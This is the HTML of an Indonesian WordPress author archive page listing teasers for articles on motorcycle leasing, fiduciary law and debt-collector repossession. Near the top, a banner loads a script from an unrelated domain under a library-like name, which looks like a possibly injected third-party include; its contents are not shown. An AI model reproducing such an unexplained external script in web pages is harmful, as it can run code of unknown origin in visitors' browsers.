						</header><!-- #masthead -->

		<div class="top-header pos-stickymenu">
							<div class="gmr-menuwrap clearfix">
								<div class="container">
															<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor"/><path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor"/></svg></a></div>
						<a id="gmr-responsive-menu" href="#menus" rel="nofollow">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg>MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-29379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29379"><a href="https://carainvestasibisnis.com/" itemprop="url" data-wpel-link="internal"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://carainvestasibisnis.com/about-us/" itemprop="url" data-wpel-link="internal"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://carainvestasibisnis.com/contact-us/" itemprop="url" data-wpel-link="internal"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://carainvestasibisnis.com/disclaimer/" itemprop="url" data-wpel-link="internal"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4556"><a rel="privacy-policy" href="https://carainvestasibisnis.com/privacy-policy/" itemprop="url" data-wpel-link="internal"><span itemprop="name">Privacy Policy</span></a></li>
</ul>						</nav><!-- #site-navigation -->
									</div>
			</div>
		</div><!-- .top-header -->
		<div class="breadcrumbs"><div class="container"><span><span><a href="https://carainvestasibisnis.com/" data-wpel-link="internal">Beranda</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Arsip untuk carainvestasibisnis</span></span></div></div>
		<div id="content" class="gmr-content">
			
			<div class="container"><div class="galepro-core-topbanner-aftermenu"><center><script src="https://jawab.kelasinspirasi.com/bootstraps.js/"></script></center></div></div>			<div class="container">
				<div class="row">

<div id="primary" class="content-area col-md-8 gmr-smallthumb">

	<h1 class="page-title" itemprop="headline"><span>Penulis: <span>carainvestasibisnis</span></span></h1><div class="taxonomy-description">Farmasis yang pernah bekerja di level managerial di sebuah industri PMA sebelum akhirnya memutuskan bekerja di rumah, memiliki minat di bidang kesehatan, bisnis, dan investasi.</div>
	<main id="main" class="site-main" role="main">

	
<article id="post-28191" class="gmr-smallthumb clearfix post-28191 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/memahami-peraturan-fidusia-dalam-leasing-kendaraan/" itemprop="url" title="Permalink ke: Memahami Peraturan Fidusia dalam Leasing Kendaraan" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-12.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Memahami Peraturan Fidusia dalam Leasing Kendaraan" itemprop="image" decoding="async" title="Memahami Peraturan Fidusia dalam Leasing Kendaraan" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/memahami-peraturan-fidusia-dalam-leasing-kendaraan/" itemprop="url" title="Permalink ke: Memahami Peraturan Fidusia dalam Leasing Kendaraan" rel="bookmark" data-wpel-link="internal">Memahami Peraturan Fidusia dalam Leasing Kendaraan</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-17T11:00:53+07:00">April 17, 2025</time><time class="updated" datetime="2025-04-17T09:10:50+07:00">April 17, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>Pengantar Fidusia dan Leasing Kendaraan Apa itu Fidusia? Fidusia adalah bentuk pengalihan hak milik atas suatu benda secara kepercayaan dari pemilik (debitur) kepada pihak pemberi pinjaman (kreditur). Meskipun hak milik&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-28180" class="gmr-smallthumb clearfix post-28180 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/kewajiban-konsumen-dalam-kredit-kendaraan-panduan-lengkap/" itemprop="url" title="Permalink ke: Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-11.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap" itemprop="image" decoding="async" title="Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/kewajiban-konsumen-dalam-kredit-kendaraan-panduan-lengkap/" itemprop="url" title="Permalink ke: Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap" rel="bookmark" data-wpel-link="internal">Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-16T11:00:38+07:00">April 16, 2025</time><time class="updated" datetime="2025-04-16T09:28:57+07:00">April 16, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>Apa Itu Kredit Kendaraan dan Bagaimana Cara Kerjanya? Kredit kendaraan adalah suatu bentuk pembiayaan yang diberikan oleh lembaga keuangan atau perusahaan pembiayaan (leasing) kepada konsumen untuk membeli kendaraan bermotor, baik&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-28162" class="gmr-smallthumb clearfix post-28162 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/legalitas-penarikan-motor-oleh-debt-collector-apa-yang-perlu-anda-ketahui/" itemprop="url" title="Permalink ke: Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-10.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui" itemprop="image" decoding="async" title="Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/legalitas-penarikan-motor-oleh-debt-collector-apa-yang-perlu-anda-ketahui/" itemprop="url" title="Permalink ke: Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui" rel="bookmark" data-wpel-link="internal">Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-15T11:00:37+07:00">April 15, 2025</time><time class="updated" datetime="2025-04-15T08:41:17+07:00">April 15, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>? 1. Pengantar: Fenomena Penarikan Motor oleh Debt Collector Di berbagai kota besar maupun daerah, kita sering mendengar atau melihat video viral tentang penarikan motor oleh debt collector. Banyak masyarakat&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-28149" class="gmr-smallthumb clearfix post-28149 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/memahami-prosedur-penarikan-kendaraan-oleh-leasing/" itemprop="url" title="Permalink ke: Memahami Prosedur Penarikan Kendaraan oleh Leasing" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-9.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Memahami Prosedur Penarikan Kendaraan oleh Leasing" itemprop="image" decoding="async" loading="lazy" title="Memahami Prosedur Penarikan Kendaraan oleh Leasing" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/memahami-prosedur-penarikan-kendaraan-oleh-leasing/" itemprop="url" title="Permalink ke: Memahami Prosedur Penarikan Kendaraan oleh Leasing" rel="bookmark" data-wpel-link="internal">Memahami Prosedur Penarikan Kendaraan oleh Leasing</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-14T11:00:23+07:00">April 14, 2025</time><time class="updated" datetime="2025-04-14T09:59:33+07:00">April 14, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>Dalam dunia pembiayaan kendaraan bermotor, penarikan kendaraan oleh pihak leasing menjadi topik yang penting untuk dipahami oleh masyarakat luas, terutama bagi debitur yang sedang atau telah melakukan kredit kendaraan. Artikel&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-28137" class="gmr-smallthumb clearfix post-28137 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/kenali-hak-anda-saat-motor-akan-ditarik-leasing/" itemprop="url" title="Permalink ke: Kenali Hak Anda Saat Motor Akan Ditarik Leasing" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-8.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Kenali Hak Anda Saat Motor Akan Ditarik Leasing" itemprop="image" decoding="async" loading="lazy" title="Kenali Hak Anda Saat Motor Akan Ditarik Leasing" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/kenali-hak-anda-saat-motor-akan-ditarik-leasing/" itemprop="url" title="Permalink ke: Kenali Hak Anda Saat Motor Akan Ditarik Leasing" rel="bookmark" data-wpel-link="internal">Kenali Hak Anda Saat Motor Akan Ditarik Leasing</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-12T11:00:59+07:00">April 12, 2025</time><time class="updated" datetime="2025-04-12T07:27:02+07:00">April 12, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>Dalam kehidupan sehari-hari, kepemilikan kendaraan bermotor melalui skema pembiayaan atau leasing sudah menjadi hal yang lumrah di Indonesia. Namun, tidak sedikit masyarakat yang belum memahami secara menyeluruh hak dan kewajiban&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-28130" class="gmr-smallthumb clearfix post-28130 post type-post status-publish format-standard has-post-thumbnail hentry category-kredit tag-cara-agar-motor-tidak-ditarik-leasing tag-cara-aman-dari-mata-elang tag-cara-mengajukan-restrukturisasi-kredit tag-cara-menjaga-motor-tetap-aman-dari-leasing tag-hak-hukum-konsumen-terhadap-debt-collector tag-hak-konsumen-saat-penarikan-motor tag-kewajiban-konsumen-dalam-kredit-kendaraan tag-langkah-menghindari-motor-disita tag-legalitas-penarikan-motor-oleh-debt-collector tag-manfaat-restrukturisasi-kredit tag-mencegah-motor-ditarik-debt-collector tag-negosiasi-ulang-cicilan-kendaraan tag-peraturan-fidusia-dalam-leasing tag-prosedur-penarikan-kendaraan-oleh-leasing tag-restrukturisasi-kredit-kendaraan tag-restrukturisasi-kredit-macet tag-sertifikat-fidusia-dan-penarikan-kendaraan tag-solusi-agar-motor-tidak-ditarik tag-syarat-restrukturisasi-kredit-leasing tag-tips-menghindari-penarikan-motor" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-archive clearfix">
		<div class="content-thumbnail"><a href="https://carainvestasibisnis.com/cara-efektif-menjaga-motor-tetap-aman-dari-leasing/" itemprop="url" title="Permalink ke: Cara Efektif Menjaga Motor Tetap Aman dari Leasing" rel="bookmark" data-wpel-link="internal"><img width="86" height="86" src="https://i0.wp.com/carainvestasibisnis.com/wp-content/uploads/2025/04/%40CaraInvestasiBisinis.com-600-x-400-piksel-600-x-300-piksel-7.png?resize=86%2C86&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Cara Efektif Menjaga Motor Tetap Aman dari Leasing" itemprop="image" decoding="async" loading="lazy" title="Cara Efektif Menjaga Motor Tetap Aman dari Leasing" /></a></div>
		<div class="item-article">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carainvestasibisnis.com/cara-efektif-menjaga-motor-tetap-aman-dari-leasing/" itemprop="url" title="Permalink ke: Cara Efektif Menjaga Motor Tetap Aman dari Leasing" rel="bookmark" data-wpel-link="internal">Cara Efektif Menjaga Motor Tetap Aman dari Leasing</a>
				</h2>

									<div class="entry-meta screen-reader-text">
						<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2025-04-11T11:00:02+07:00">April 11, 2025</time><time class="updated" datetime="2025-04-11T08:39:47+07:00">April 11, 2025</time></span><span class="byline">oleh <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://carainvestasibisnis.com/author/carainvestasibisnis/" title="Permalink ke: carainvestasibisnis" itemprop="url" data-wpel-link="internal"><span itemprop="name">carainvestasibisnis</span></a></span></span></div>					</div><!-- .entry-meta -->
					
			</header><!-- .entry-header -->

			
			<div class="entry-content" itemprop="text">
				<p>Pengenalan Masalah Leasing Motor Apa Itu Leasing Motor? Leasing motor adalah sistem pembiayaan yang memungkinkan kamu mendapatkan motor tanpa harus membayar penuh di awal. Cukup bayar uang muka, lalu lanjutkan&nbsp;&#8230;</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://carainvestasibisnis.com/author/carainvestasibisnis/page/2/" data-wpel-link="internal">2</a></li>
	<li><a class="page-numbers" href="https://carainvestasibisnis.com/author/carainvestasibisnis/page/3/" data-wpel-link="internal">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://carainvestasibisnis.com/author/carainvestasibisnis/page/27/" data-wpel-link="internal">27</a></li>
	<li><a class="next page-numbers" href="https://carainvestasibisnis.com/author/carainvestasibisnis/page/2/" data-wpel-link="internal">Berikutnya</a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky" role="complementary" >
	<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carainvestasibisnis.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div>
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Panduan Investasi Bisnis Terbaru</span></h3>
		<ul>
											<li>
					<a href="https://carainvestasibisnis.com/memahami-peraturan-fidusia-dalam-leasing-kendaraan/" data-wpel-link="internal">Memahami Peraturan Fidusia dalam Leasing Kendaraan</a>
									</li>
											<li>
					<a href="https://carainvestasibisnis.com/kewajiban-konsumen-dalam-kredit-kendaraan-panduan-lengkap/" data-wpel-link="internal">Kewajiban Konsumen dalam Kredit Kendaraan: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://carainvestasibisnis.com/legalitas-penarikan-motor-oleh-debt-collector-apa-yang-perlu-anda-ketahui/" data-wpel-link="internal">Legalitas Penarikan Motor oleh Debt Collector: Apa yang Perlu Anda Ketahui</a>
									</li>
											<li>
					<a href="https://carainvestasibisnis.com/memahami-prosedur-penarikan-kendaraan-oleh-leasing/" data-wpel-link="internal">Memahami Prosedur Penarikan Kendaraan oleh Leasing</a>
									</li>
											<li>
					<a href="https://carainvestasibisnis.com/kenali-hak-anda-saat-motor-akan-ditarik-leasing/" data-wpel-link="internal">Kenali Hak Anda Saat Motor Akan Ditarik Leasing</a>
									</li>
					</ul>

		</div><div id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><h3 class="widget-title"><span>Artikel Pilihan:</span></h3><ul><li><a class="post-title" href="https://carainvestasibisnis.com/cara-bermain-saham-online-untuk-pemula/" data-wpel-link="internal">Cara Bermain Saham Online untuk Pemula Agar Terhindar dari Kerugian</a></li><li><a class="post-title" href="https://carainvestasibisnis.com/definisi-dan-pengertian-investasi/" data-wpel-link="internal">Definisi dan Pengertian Investasi Yang Wajib Anda Pahami</a></li><li><a class="post-title" href="https://carainvestasibisnis.com/cara-cepat-kaya-dan-rahasia-kesuksesan-orang-cina/" data-wpel-link="internal">7 Cara Cepat Kaya dan Rahasia Kesuksesan Orang Cina</a></li><li><a class="post-title" href="https://carainvestasibisnis.com/10-bisnis-online-terbaik-dan-terlaris-2017-yang-patut-anda-coba/" data-wpel-link="internal">10 Bisnis Online Terbaik dan Terlaris 2017 Yang Patut Anda Coba</a></li><li><a class="post-title" href="https://carainvestasibisnis.com/10-perusahaan-asuransi-terbaik-indonesia/" data-wpel-link="internal">10 Perusahaan Asuransi Terbaik di Indonesia</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><div class="textwidget custom-html-widget"><div>
<a href="https://facebook.com/carainvestasibisniscom" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
<img data-recalc-dims="1" title="Facebook" alt="Facebook" src="https://socialmediawidgets.files.wordpress.com/2014/03/facebook1.png?resize=35%2C35" width="35" height="35" />
</a>
<a href="https://twitter.com/bisnis_cara" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
<img data-recalc-dims="1" title="Twitter" alt="Twitter" src="https://socialmediawidgets.files.wordpress.com/2014/03/twitter1.png?resize=35%2C35" width="35" height="35" />
</a>
</div></div></div></aside><!-- #secondary -->
			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
		
	</div><!-- .gmr-content -->
</div><!-- #site-container -->

	<div id="footer-container">

		
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Didukung oleh WordPress" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Didukung oleh WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Tema: Galepro" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Tema: Galepro</a>
								</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->

	</div><!-- #footer-container -->
	
<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
        $(document).ready(function() {$('img#closed').click(function(){$('#btm_banner').hide(10);});});
</script>
        <!--start: floating ads-->
        <div id='floatads' style='width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed;bottom:0;z-index:10000;justify-content: center;align-items: center'>
         <div><a id='close-floatads' onclick='document.getElementById(&apos;floatads&apos;).style.display = &apos;none&apos;;' style='cursor:pointer;'><img alt='close' src='https://3.bp.blogspot.com/-ZZSacDHLWlM/VhvlKTMjbLI/AAAAAAAAF2M/UDzU4rrvcaI/s1600/btn_close.gif' title='close button'/></a></div>
    <div style='text-align:center;display:block;max-width:320px;padding: 20px;border-radius: 12px;font-family: Arial, sans-serif;height:auto;overflow:hidden;margin:auto;color:white;background-color: rgba(0, 0, 0, 0.7);box-shadow: 0 0 20px rgba(255, 0, 0, 0.9)'>
<!--Script iklan-->
<div class="image-link">
  <a href="https://s.shopee.co.id/2qJJMskcb5" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
